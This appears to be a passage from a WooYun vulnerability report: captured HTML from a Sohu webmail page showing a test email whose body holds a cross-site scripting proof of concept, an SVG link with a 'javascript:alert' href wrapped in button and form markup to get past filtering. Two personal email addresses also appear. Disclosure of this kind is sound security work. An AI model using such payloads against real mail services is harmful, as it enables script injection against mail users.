 &nbsp;<a hidefocus="true">asdasdasdas</a></dt><dd>发件人：<font style="size:12px" title="mg810438@xju.edu.cn">mg810438</font><a id="rd_add_contact"
href="javascript:void(0);" hidefocus="true" class="s_saveaddr" style="margin-left:15px;">保存到地址簿</a></dd><dd>收件人：<font id="receiver_10"
style="size:12px"><span title="mramydnei@sohu.com">mramydnei@sohu.com</span></font></dd><dd>时 间：<font style="size:12px">2013年9月21日 06时14
分56秒</font></dd></dl><div class="content-box"><div id="read_mail_content" class="ulstyle"><p>&nbsp;？<button>KCF</button> </p><form target="_blank"
onsubmit="return window.confirm(&quot;该操作可能包含不安全因素，您确定要继续吗？&quot;);"><button>CLICKME <a href="" target="_blank">asd</a><a
target="_blank">KCF</a> <a href="" target="_blank">ClickMe<svg></svg></a><a xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="javascript:alert(14)"
target="_blank"><rect></rect></a></button><p>KCF</p><img src=""><img src=""> &nbsp;<img src=""><img src=""> &nbsp;<img src=""><br><br><br><br><br>
<br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
<br><br><input><input><var>KCF</var><div>X</div></form><p></p></div><div class="clear"></div><div style="clear:both"></div><div class="fast-reply-
box"><div style="height:18px;padding:3px 0;"><iframe src="http://js.mail.sohu.com/webapp/iframe/readmailad_5.html?sohu__mail1" style="width:100%;height:100%"
frameborder="no" scrolling="no"></iframe></div><div id="read_mail_replay" class="fast-reply"><div id="fastReplyDown" class="edit-area"><div class="area2">
<textarea id="reply_textarea" class="textarea" onblur="mailRead.restoreState();" onfocus="mailRead.changeState();" onkeyup="mailRead.ctrlEnter(event);">快速回复
给：mg810438@xju.edu.cn</textarea><input value="发送" id="reply_button" class="fast-reply-btn s_reply_button" type="button"></div></div><div
id="afterFastReply" style="display:none;">此邮件已成功回复。<span class="s_another_fastreply link6">再回一封</span></div></div></div><div
www.wooyun.org